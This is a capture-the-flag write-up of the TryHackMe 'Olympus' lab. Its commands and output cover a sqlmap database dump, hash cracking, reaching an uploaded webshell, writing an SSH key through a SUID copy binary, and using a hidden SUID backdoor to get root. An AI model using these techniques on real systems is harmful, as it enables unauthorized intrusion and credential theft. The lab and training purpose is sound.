TryHackMeMedium
TryHackMe - Olympus
sqlisqlmapfile-uploadsuidlinuxweb
🎯 Challenge Overview
Olympus is a TryHackMe room themed around Greek mythology. The challenge involves discovering SQL injection vulnerabilities, exploiting file upload functionality with randomized filenames, abusing SUID binaries for lateral movement, and finding hidden backdoors for root access.
Attack Chain:
- Reconnaissance → Discover web application and subdomains
- SQL Injection → Extract database credentials and flags
- File Upload → Bypass filename randomization for shell upload
- Lateral Movement → SUID binary abuse to access zeus user
- Privilege Escalation → Hidden PHP backdoor for root shell
📡 Enumeration
Port Scanning
BASH
nmap -p- --min-rate 100 --max-retries 2 -Pn 10.10.10.10 -vResults:
TEXT
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpHost Configuration
BASH
echo "10.10.10.10 olympus.thm" >> /etc/hostsWeb Enumeration
BASH
feroxbuster -u http://olympus.thm/ -w /usr/share/wordlists/dirb/common.txtFound: http://olympus.thm/~webmaster/
🔓 SQL Injection Discovery
Vulnerable Endpoint
Found SQL injection on the search functionality:

Vulnerable URL: http://olympus.thm/~webmaster/search.php
Database Extraction
BASH
sqlmap -r req.txt --batch --technique=E --dbsDatabases Found:
TEXT
[*] information_schema
[*] mysql
[*] olympus
[*] performance_schema
[*] phpmyadmin
[*] sysExtracting User Credentials
BASH
sqlmap -r req.txt --batch -D olympus -T users --dumpUsers Extracted:
| user_name | user_role | user_email |
|---|---|---|
| prometheus | User | prometheus@olympus.thm |
| root | Admin | root@chat.olympus.thm |
| zeus | User | zeus@chat.olympus.thm |
🔐 Password Cracking
Hash Cracking with John
BASH
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txtResult: prometheus password cracked: summertime
🚩 First Flag - Database
Found a flag table in the database:
BASH
sqlmap -r req.txt --batch -D olympus -T flag --dump
TEXT
THM{REDACTED}🌐 Subdomain Discovery
Discovered additional subdomain from database entries:
BASH
echo "10.10.10.10 chat.olympus.thm" >> /etc/hosts
📤 File Upload Exploitation
Upload Analysis
The chat application allows file uploads, but filenames are randomized. Used SQLMap to extract the actual filename from the database:
BASH
sqlmap -r req.txt --batch -D olympus -T chats --dumpResult:
TEXT
| msg | file |
|------------------------|--------------------------------------|
| Attached : shell.php | b63297e776c070b9c5c1548be68e506d.php |Shell Access
Visited the randomized filename URL:
TEXT
http://chat.olympus.thm/uploads/b63297e776c070b9c5c1548be68e506d.phpGot webshell access as www-data.
🚩 Second Flag - User
BASH
www-data@olympus:/home/zeus$ cat user.flag
THM{REDACTED}🔑 Lateral Movement - SUID Binary
Finding SUID Binaries
BASH
find / -type f -perm -04000 -ls 2>/dev/nullFound interesting binary:
TEXT
-rwsr-xr-x 1 zeus zeus 17728 Apr 18 2022 /usr/bin/cputilsExploiting cputils
The SUID binary allows copying files as zeus. Used it to add SSH key:
BASH
# Generate SSH key on attacker machine
ssh-keygen -f zeus_key
# On target
/usr/bin/cputils
Enter the Name of Source File: /tmp/authorized_keys
Enter the Name of Target File: /home/zeus/.ssh/authorized_keysSSH as Zeus
BASH
ssh -i zeus_key zeus@10.10.10.10🚀 Privilege Escalation - Hidden Backdoor
Discovery
Found hidden directory in web root:
BASH
zeus@olympus:/var/www/html$ ls -la
drwxrwx--x 2 root zeus 4096 Jul 15 2022 0aB44fdS3eDnLkpsz3deGv8TttR4scBackdoor Analysis
Found a PHP backdoor with SUID binary execution:
PHP
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";Root Shell
Executed the hidden SUID binary:
BASH
zeus@olympus:~$ /lib/defended/libc.so.99
root@olympus:~#🚩 Third Flag - Root
BASH
root@olympus:~# cat /root/root.flag
You did it, you defeated the gods.
Hope you had fun !
THM{REDACTED}
PS : Prometheus left a hidden flag, try and find it !🚩 Fourth Flag - Bonus
Hidden in system configuration:
BASH
grep -iR "flag" /etc/ 2>/dev/nullFound: /etc/ssl/private/.b0nus.fl4g
TEXT
THM{REDACTED}🏆 Flags Summary
| Flag | Location | Status |
|---|---|---|
| Flag 1 | Database flag table |
✅ Captured |
| Flag 2 | /home/zeus/user.flag |
✅ Captured |
| Flag 3 | /root/root.flag |
✅ Captured |
| Flag 4 | /etc/ssl/private/.b0nus.fl4g |
✅ Captured |
🛠️ Tools Used
| Tool | Purpose |
|---|---|
nmap |
Port scanning |
feroxbuster |
Directory enumeration |
sqlmap |
SQL injection exploitation |
john |
Password hash cracking |
ssh-keygen |
SSH key generation |
📝 Key Takeaways
- SQL injection can reveal hidden subdomains and credentials
- Randomized filenames aren't secure if stored in accessible databases
- SUID binaries owned by regular users can enable lateral movement
- Hidden directories may contain backdoors left by previous attackers
- Thorough enumeration is key - search for hidden files in non-standard locations